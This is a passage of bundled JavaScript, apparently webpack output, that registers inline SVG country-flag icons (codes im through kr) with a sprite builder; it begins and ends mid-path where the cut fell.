0-11.5-10.3-11.5-22.9s4.8-22.9 11.5-22.9c6 0 11.5 10.3 11.5 22.9s-4.8 22.9-11.5 22.9m-114-45.2c-6 0-11.5-4.8-11.5-11.5 0-6.6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5 0 6.6-4.8 11.5-11.5 11.5\" /></symbol>"
});
var im_result = browser_sprite_build_default().add(im_symbol);
/* harmony default export */ const im = ((/* unused pure expression or super */ null && (im_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/in.svg


var in_symbol = new (browser_symbol_default())({
  "id": "in",
  "use": "in-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"in\"><path fill=\"#181A93\" d=\"M17.3 0h478.4v342H17.3z\" /><path fill=\"#FFA44A\" d=\"M0 0h513v114H0z\" /><path fill=\"#1A9F0B\" d=\"M0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"34.2\" fill=\"#FFF\" /><path fill=\"#181A93\" d=\"M256.5 216.6c-25.1 0-45.6-20.5-45.6-45.6s20.5-45.6 45.6-45.6 45.6 20.5 45.6 45.6-20.5 45.6-45.6 45.6m0-11.4c18.2 0 34.2-16 34.2-34.2s-15.9-34.2-34.2-34.2-34.2 16-34.2 34.2 16 34.2 34.2 34.2\" /><circle cx=\"256.5\" cy=\"171\" r=\"22.8\" fill=\"#181A93\" /></symbol>"
});
var in_result = browser_sprite_build_default().add(in_symbol);
/* harmony default export */ const icons_in = ((/* unused pure expression or super */ null && (in_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/io.svg


var io_symbol = new (browser_symbol_default())({
  "id": "io",
  "use": "io-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"io\"><path fill=\"#FFF\" d=\"M0-.3h513V342H0z\" /><path fill=\"#0052B4\" d=\"M462.9 198.1c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9M0 31.7l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 1-20 6-30.1 12-7 4-16 9-20 9s-14-5-21-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-11-30.1-12zm462.9 55.2c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 3.9-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 1 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-8 19-9zm-50.1 133.3c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 9c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12l19-9v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9m50.1 34c-10 1-20 6-30.1 12-7 4-16 10-20 10s-14-6-21-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-14-6-20-10c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 10-20 10s-13-6-20-10c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 10-20 10s-13-6-20-10c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 10-21 10s-13-6-20-10c-10-6-20-11-30.1-12v23c4 0 13 5 19 9 11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-9 20-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-9 21-9s13 5 20 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 21 9c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-9 20-9s14 5 20 9c11 6 22 12 32.1 12s20-6 31.1-12c6-4 15-9 19-9z\" /><path fill=\"#FFF\" d=\"M0-.3h256v171H0z\" /><path fill=\"#A2001D\" d=\"M389.8 119.9H408v78.8h-18.3zm0 117.8H408v75.1h-18.3z\" /><g fill=\"#D80027\"><path d=\"M144-.3h-32v70H0v32h112v69h32v-69h112v-32H144z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23z\" /><path d=\"M0-.3v15l57 39h23zm256 0v15l-57 39h-23zM0 170.7v-15l57-38h23zm256 0v-15l-57-38h-23z\" /></g><g fill=\"#2E52B2\"><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49z\" /><path d=\"M0 22.7v31h46zm96-23v49L23-.3zm160 23v31h-46zm-96-23v49l73-49zM0 147.7v-30h46zm96 23v-49l-73 49zm160-23v-30h-46zm-96 23v-49l73 49z\" /></g><path fill=\"#5DA51E\" stroke=\"#45602C\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M462.8 91.5h-29.1l25.7-25.7c4.5-4.4 4.5-11.4 0-15.8l-3.4-3.4c-4.4-4.4-11.4-4.4-15.8 0l-25.9 25.9V37.4c0-6.2-5.1-11.3-11.3-11.3h-4.7c-6.2 0-11.3 5.1-11.3 11.3v31.7l-23.5-23.8c-4.7-4.7-12.2-4.7-16.9 0l-3.6 3.6c-4.7 4.7-4.7 12.4 0 17.2l25 25.4h-30.6c-6 0-10.9 4.9-10.9 10.9v4.6c0 6 4.9 10.9 10.9 10.9H369l-20.7 20.7c-4.4 4.4-4.4 11.4 0 15.8l3.4 3.4c4.4 4.4 11.4 4.4 15.8 0l19.6-19.6V167c0 6.1 5.1 11.1 11.3 11.3h4.7c6.2 0 11.3-5.1 11.3-11.3v-28.3l22.2 22.6c4.7 4.7 12.4 4.7 17.1 0l3.6-3.6c4.7-4.7 4.7-12.4 0-17.2L435.2 118h27.6c5.9 0 10.7-4.9 10.9-10.9v-4.6c0-6.1-4.9-11-10.9-11z\" /><path fill=\"#E2DD24\" stroke=\"#525625\" stroke-miterlimit=\"10\" stroke-width=\"4\" d=\"M439.2 249.1h-79.8s-.9-13.4-6-21.8c-6.2-10.4-13.9-28.1-1.4-36.7 15.9-10.9 33.7.8 48.2.8 11.8.1 26.9-14 45-.8 12.2 8.9 3.9 28.2-1.3 36.7-7 11.5-4.7 21.8-4.7 21.8z\" /></symbol>"
});
var io_result = browser_sprite_build_default().add(io_symbol);
/* harmony default export */ const io = ((/* unused pure expression or super */ null && (io_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/iq.svg


var iq_symbol = new (browser_symbol_default())({
  "id": "iq",
  "use": "iq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"iq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1126\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#547C31\" d=\"M219.2 160.7h-29.3c1.5-5.7 6.6-9.9 12.8-9.9v-19.9c-18.3 0-33.1 14.9-33.1 33.1v16.5h49.6c1.8 0 3.3 1.5 3.3 3.3v6.6h-66.2v19.9h86.1v-26.5c0-12.7-10.4-23.1-23.2-23.1m49.6 29.8v-59.6H249v79.5h33.1v-19.9zm66.2 0v-59.6h-19.8v59.6h-6.6v-19.8h-19.9v39.7h59.6v-19.9z\" /></symbol>"
});
var iq_result = browser_sprite_build_default().add(iq_symbol);
/* harmony default export */ const iq = ((/* unused pure expression or super */ null && (iq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ir.svg


var ir_symbol = new (browser_symbol_default())({
  "id": "ir",
  "use": "ir-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ir\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 227.9h513v114H0zm278.8-93.1c.1 2 8.7 26.2 4.4 39.4-6.6 20.3-15.8 21.8-19.8 24.5V134l-6.9-4.2-6.9 4.2v64.7c-4-2.7-12.4-2.4-19.8-24.5-4.3-12.7 5.7-37.3 5.8-39.2 0 0-9.5 8.1-15.8 24-5.9 14.8 1.9 49.6 29.5 54.8 2.3.4 4.7 5.6 7.2 5.6 2.1 0 4.1-5.2 6-5.5 28.4-4.6 35-41.7 29.9-55.6-5.4-14.6-13.6-23.5-13.6-23.5\" /><path fill=\"#FFF\" d=\"M44.6 98.9h22.3v24.4H44.6zM0 98.9h22.3v24.4H0zm89.2 0h22.3v24.4H89.2zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4H223zm44.7 0H290v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0h22.3v24.4h-22.3zm44.6 0H513v24.4h-22.3zm-446.1 118h22.3v25.5H44.6zm-44.6 0h22.3v25.5H0zm89.2 0h22.3v25.5H89.2zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5H223zm44.7 0H290v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0h22.3v25.5h-22.3zm44.6 0H513v25.5h-22.3z\" opacity=\".5\" /></symbol>"
});
var ir_result = browser_sprite_build_default().add(ir_symbol);
/* harmony default export */ const ir = ((/* unused pure expression or super */ null && (ir_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/is.svg


var is_symbol = new (browser_symbol_default())({
  "id": "is",
  "use": "is-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"is\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 210.6H202.2v130.7h-79.8V210.6H0v-79.8h122.4V0h79.8v130.8H513v18.5l-1 42.7z\" /><path fill=\"#D80027\" d=\"M513 149.3V192H183.7v149.3H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var is_result = browser_sprite_build_default().add(is_symbol);
/* harmony default export */ const is = ((/* unused pure expression or super */ null && (is_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/it.svg


var it_symbol = new (browser_symbol_default())({
  "id": "it",
  "use": "it-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"it\"><path fill=\"#F4F5F0\" d=\"M342 0H0v341.3h512V0z\" /><path fill=\"#008C45\" d=\"M0 0h171v342H0z\" /><path fill=\"#CD212A\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var it_result = browser_sprite_build_default().add(it_symbol);
/* harmony default export */ const it = ((/* unused pure expression or super */ null && (it_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/je.svg


var je_symbol = new (browser_symbol_default())({
  "id": "je",
  "use": "je-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"je\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M301.8 171 513 30.2V0h-45.3L256.5 140.8 45.3 0H0v30.2L211.2 171 0 311.8V342h45.3l211.2-140.8L467.7 342H513v-30.2z\" /><path fill=\"#FFDA44\" d=\"m233.7 44.6 22.3 5.6 22.3-5.6 4-20.9-14.9 6.5L256 14.8l-11.4 15.4-14.9-6.5z\" /><path fill=\"#D80027\" d=\"M233.7 44.6s-4 12.9-4 29.9c0 27.9 26.3 41.3 26.3 41.3s26.3-15.5 26.3-41.3c0-15.4-4-29.9-4-29.9s-8.1-5-22.3-5-22.3 5-22.3 5\" /></symbol>"
});
var je_result = browser_sprite_build_default().add(je_symbol);
/* harmony default export */ const je = ((/* unused pure expression or super */ null && (je_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jm.svg


var jm_symbol = new (browser_symbol_default())({
  "id": "jm",
  "use": "jm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jm\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path d=\"M215.9 171 0 314.6V26.8zM513 26.8v287.8L296.1 171z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFDA44\" d=\"M513 26.8 296.1 171 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4L215.9 171 0 26.8V0h40.1L256 143.9 471.9 0H513z\" /></symbol>"
});
var jm_result = browser_sprite_build_default().add(jm_symbol);
/* harmony default export */ const jm = ((/* unused pure expression or super */ null && (jm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jo.svg


var jo_symbol = new (browser_symbol_default())({
  "id": "jo",
  "use": "jo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /><path fill=\"#D80027\" d=\"M256.5 170.7 0 341.3V0z\" /><path fill=\"#FFF\" d=\"m77.9 139.5 7.9 16.4 17.8-4.1-8 16.5 14.3 11.3-17.8 4 .1 18.3-14.3-11.5-14.2 11.5v-18.3l-17.8-4 14.3-11.3-7.9-16.5 17.7 4.1z\" /></symbol>"
});
var jo_result = browser_sprite_build_default().add(jo_symbol);
/* harmony default export */ const jo = ((/* unused pure expression or super */ null && (jo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/jp.svg


var jp_symbol = new (browser_symbol_default())({
  "id": "jp",
  "use": "jp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"jp\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"96\" fill=\"#D80027\" /></symbol>"
});
var jp_result = browser_sprite_build_default().add(jp_symbol);
/* harmony default export */ const jp = ((/* unused pure expression or super */ null && (jp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ke.svg


var ke_symbol = new (browser_symbol_default())({
  "id": "ke",
  "use": "ke-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ke\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h512v90.579H0z\" /><path fill=\"#496E2D\" d=\"M0 251h513v91H0z\" /><path fill=\"#A2001D\" d=\"M0 114h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m323.3 54.5-25.6-11.8L256 137l-41.7-94.3-25.6 11.8 51.8 116.2-51.8 116.2 25.6 11.8 41.7-94.4 41.7 94.4 25.6-11.8-51.8-116.2z\" /><path d=\"M273.4 65.6c-9.9-10.8-17.4-17-17.4-17s-7.5 6.2-17.4 17v210.1c9.9 10.8 17.4 17 17.4 17s7.5-6.2 17.4-17z\" /></g><path fill=\"#A2001D\" d=\"M209 105.9v129.5c10.5 18.5 23.3 33.7 32.9 43.8V62.1c-9.6 10.1-22.4 25.3-32.9 43.8m94 0c-10.5-18.5-23.3-33.7-32.9-43.8v217.2c9.6-10.1 22.4-25.3 32.9-43.8z\" /><path d=\"M303 105.9v129.5c10.6-18.8 18.8-41 18.8-64.8s-8.2-45.9-18.8-64.7m-94 0v129.5c-10.6-18.8-18.8-41-18.8-64.8s8.2-45.9 18.8-64.7\" /></symbol>"
});
var ke_result = browser_sprite_build_default().add(ke_symbol);
/* harmony default export */ const ke = ((/* unused pure expression or super */ null && (ke_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kg.svg


var kg_symbol = new (browser_symbol_default())({
  "id": "kg",
  "use": "kg-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"kg\"><g fill=\"#D80027\"><path d=\"M0 0h513v342H0z\" /><circle cx=\"256\" cy=\"170.7\" r=\"170.7\" /></g><path fill=\"#FFDA44\" d=\"M382.4 170.7 330.8 195l27.5 50-56.1-10.7-7.1 56.6-39.1-41.7-39.1 41.7-7.1-56.6-56.1 10.7 27.5-50-51.6-24.3 51.6-24.3-27.5-50.1 56.1 10.8 7.1-56.7L256 92.1l39.1-41.7 7.1 56.7 56.1-10.8-27.5 50.1z\" /><circle cx=\"257.4\" cy=\"170.7\" r=\"71.6\" fill=\"#D80027\" /><path fill=\"#FFDA44\" d=\"M214.2 170.7c-2.1 0-4.1.1-6.2.3.1 12 4.4 22.9 11.6 31.5 3.8-10.3 9.5-19.6 16.7-27.7-6.9-2.7-14.3-4.1-22.1-4.1m26.6 46.5c5.2 1.9 10.8 2.9 16.6 2.9s11.4-1 16.6-2.9c-2.8-11.1-8.7-21-16.6-28.8-7.9 7.8-13.8 17.7-16.6 28.8m59.4-71.2c-8.5-14.8-24.5-24.7-42.8-24.7s-34.2 9.9-42.8 24.7c15.6.1 30.2 4.3 42.8 11.6 12.6-7.3 27.2-11.6 42.8-11.6m-21.7 28.8c7.2 8 12.9 17.4 16.7 27.7 7.2-8.5 11.5-19.5 11.6-31.5-2-.2-4.1-.3-6.2-.3-7.7 0-15.2 1.4-22.1 4.1\" /></symbol>"
});
var kg_result = browser_sprite_build_default().add(kg_symbol);
/* harmony default export */ const kg = ((/* unused pure expression or super */ null && (kg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kh.svg


var kh_symbol = new (browser_symbol_default())({
  "id": "kh",
  "use": "kh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M303.5 196.6v-17.8h-11.9v-23.7l-11.9-11.9-11.8 11.9v-23.8L256 119.5l-11.9 11.8v23.8l-11.8-11.9-11.9 11.9v23.7h-11.9v17.8h-11.9v17.8h118.8v-17.8z\" /></symbol>"
});
var kh_result = browser_sprite_build_default().add(kh_symbol);
/* harmony default export */ const kh = ((/* unused pure expression or super */ null && (kh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ki.svg


var ki_symbol = new (browser_symbol_default())({
  "id": "ki",
  "use": "ki-usage",
  "viewBox": "0 0 450 300",
  "content": "<symbol viewBox=\"0 0 450 300\" aria-hidden=\"true\" id=\"ki\"><path fill=\"#CE1126\" d=\"M0 0h450v300H0z\" /><g fill=\"#FCD116\"><circle cx=\"227.6\" cy=\"161.2\" r=\"56.2\" /><path d=\"m254.1 73.4-23.7 26 28.6 6.5zm-51.5.2-4.8 33.1 28.5-8zm94.3 26.7-34.7 8.5 20.1 23.7zm-138.3-1.8 15.5 32.7 20.2-22.7zm159 45.3-34.4-9.9 5.6 29.5zm-182-2.6 31.9 19.8 5.2-27.7z\" /></g><path fill=\"#003F87\" d=\"M0 175h450v125H0z\" /><path fill=\"#FFF\" d=\"M0 267c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13zm0-43c15 0 30 13 45 13s30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13 30 13 45 13 30-13 45-13v-21c-15 0-30 13-45 13s-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13-30 13-45 13-30-13-45-13z\" /><path fill=\"#FCD116\" fill-rule=\"evenodd\" d=\"m183.2 48.3-1.1-5.3 22.4-3.7s-30.1-7.1-40-10.7c-14.3-5.1-16.3-12.1-16.3-12.1s44.7 11 64.8 11c4.3 0 12.8 10.7 12.8 10.7s14.8-14.9 21.9-15.4c32.1-2.3 66.6-6.4 66.6-6.4s-10 6.7-16 8.5c-16.2 4.9-50.6 11.7-50.6 11.7l-4.8 7.5H277l-14.4 4.3 7.4 6.9s-7.8-4.1-18.1-2.1c-7.1 1.3-15.4 6-22.9 8-18.7 4.8-29.9-12.8-29.9-12.8z\" clip-rule=\"evenodd\" /></symbol>"
});
var ki_result = browser_sprite_build_default().add(ki_symbol);
/* harmony default export */ const ki = ((/* unused pure expression or super */ null && (ki_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/km.svg


var km_symbol = new (browser_symbol_default())({
  "id": "km",
  "use": "km-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"km\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v85.5H0z\" /><path fill=\"#FFF\" d=\"M0 85.5h513V171H0z\" /><path fill=\"#D80027\" d=\"M0 171h513v85.5H0z\" /><path fill=\"#6DA544\" d=\"M256.5 171 0 342V0z\" /><g fill=\"#FFF\"><path d=\"M68.6 170.7c0-24.9 17.5-45.6 40.8-50.7q-5.4-1.2-11.1-1.2c-28.7 0-51.9 23.3-51.9 51.9s23.3 51.9 51.9 51.9q5.7 0 11.1-1.2c-23.3-5.1-40.8-25.9-40.8-50.7\" /><path d=\"m108.9 126.1 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.3h8.9zm0 22.3 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /><path d=\"m108.9 170.7 2.7 8.5h9l-7.3 5.2 2.8 8.5-7.2-5.2-7.3 5.2 2.8-8.5-7.2-5.2h8.9zm0 22.2 2.7 8.5h9l-7.3 5.3 2.8 8.5-7.2-5.3-7.3 5.3 2.8-8.5-7.2-5.3h8.9z\" /></g></symbol>"
});
var km_result = browser_sprite_build_default().add(km_symbol);
/* harmony default export */ const km = ((/* unused pure expression or super */ null && (km_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kn.svg


var kn_symbol = new (browser_symbol_default())({
  "id": "kn",
  "use": "kn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kn\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M512 0H0v342\" /><path fill=\"#FFDA44\" d=\"M307.7 0 0 194.5V342h206.9L513 148.5V0z\" /><path d=\"M513 0H385.2L0 249.4V341l126.2 1L513 91.6z\" /><path fill=\"#FFF\" d=\"m141.1 187 31.2 24 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.3-22.2zM310.6 70.8l31.2 23.9 32.3-22.2-13.1 37 31.1 23.9-39.2-1.1-13.2 37-11.1-37.6-39.2-1.1 32.4-22.2z\" /></symbol>"
});
var kn_result = browser_sprite_build_default().add(kn_symbol);
/* harmony default export */ const kn = ((/* unused pure expression or super */ null && (kn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kp.svg


var kp_symbol = new (browser_symbol_default())({
  "id": "kp",
  "use": "kp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"kp\"><path fill=\"#91DC5A\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v57.188H0zm0 284.1h513v57.177H0z\" /><path fill=\"#D80027\" d=\"M0 79.9h513v181.582H0z\" /><circle cx=\"190.33\" cy=\"171\" r=\"65.668\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"m190.3 105 14.8 45.3h47.7l-38.6 28.1 14.8 45.5-38.7-28.2-38.6 28.1 14.8-45.4-38.6-28.1h47.7z\" /></symbol>"
});
var kp_result = browser_sprite_build_default().add(kp_symbol);
/* harmony default export */ const kp = ((/* unused pure expression or super */ null && (kp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/kr.svg


var kr_symbol = new (browser_symbol_default())({
  "id": "kr",
  "use": "kr-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"kr\"><path fill=\"#FFF\" d=\"M0 0h900v600H0z\" /><g transform=\"rotate(-56.31)\"><path stroke=\"#000\" stroke-width=\"25\" d=\"M-75 228.3H75m-150 37.5H75m-150 37.5H75m-150 475H75m-150 37.5H75m-150 37.5H75\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"M0 753.3v125\" /><circle cy=\"540.8\" r=\"150\" fill=\"#ca163a\" /><path fill=\"#0e4896\" d=\"M0 390.8c-41.4 0-75 33.6-75 75s33.6 75 75 75 75 33.6 75 75-33.6 75-75 75c-82.8 0-150-67.2-150-150s67.2-150 150-150\" /></g><path stroke=\"#000\" stroke-width=\"25\" d=\"m231.56 535.73-83.205-124.808M262.76 514.928l-83.205-124.807m114.407 104.006-83.205-124.808m478.43-138.675-83.205-124.807M720.39 209.843 637.184 85.036m114.407 104.006L668.386 64.234\" /><path stroke=\"#FFF\" stroke-width=\"12.5\" d=\"m205.6 462.897 31.202-20.8m389.981-259.989 